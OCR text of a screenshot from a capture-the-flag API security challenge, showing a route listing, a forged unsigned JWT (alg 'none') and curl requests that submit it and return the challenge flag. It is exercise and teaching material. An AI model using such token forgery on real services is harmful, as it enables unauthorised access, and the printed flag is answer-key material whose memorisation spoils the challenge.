 1
2
3
4
21:29
New Tab
ent-gardening-1.chals.ctf
https://ent-gardening-1.chals.ctf.malteksolutions.com
220%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
1:
Desc: "Displays help page for this"
Method: "GET/POST"
Route: "/"
2:
Desc: "Displays help page for this"
Method: "GET/POST"
Route: "/help"
3:
Desc: "Receive token associated with your seed"
Method: "POST"
Route: "/ent/get_seed"
4:
Desc: 'Check on your seeds status {"Seed_Token" : "[TOKEN]"}'
Method: "POST"
Route: "/ent/check_seed"
5:
Desc: "Check the health of the server"
Method: "GET"
Route: "/health"
kali@kali: ~/Desktop/apisec2024
kali@kali: ~/Desktop/apisec2024 80x24
$ eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJOYW1lIjoiRGF2aWQgQmVhdWNoYW1wIiwiVGlt
ZV9MZWZ0X0luX1llYXJzIjoiMCJ9Cg==.
(kali㉿kali)-[~/Desktop/apisec2024]
$ curl -X POST https://ent-gardening-1.chals.ctf.malteksolutions.com/ent/check
_seed -d '{"Seed_Token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJOYW1lIjoiRGF2aW
QgQmVhdWNoYW1wIiwiVGltZV9MZWZ0X0luX1llYXJzIjoiMCJ9Cg==."}'
<!doctype html>
<html lang=en>
<title>415 Unsupported Media Type</title>
<h1>Unsupported Media Type</h1>
<p>Did not attempt to load JSON data because the request Content-Type was not &#
39;application/json&#39;.</p>
(kali㉿kali)-[~/Desktop/apisec2024]
$ curl -X POST https://ent-gardening-1.chals.ctf.malteksolutions.com/ent/check
_seed -d '{"Seed_Token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJOYW1lIjoiRGF2aW
QgQmVhdWNoYW1wIiwiVGltZV9MZWZ0X0luX1llYXJzIjoiMCJ9Cg==."}' -H "Content-Type: app
lication/json"
{"flag":"apisec{H0wD_ThAt_Gr0W_5o_Fa5T}"}
(kali㉿kali)-[~/Desktop/apisec2024]
$
MRE
SECURITY
MRE
MRE
SECURITY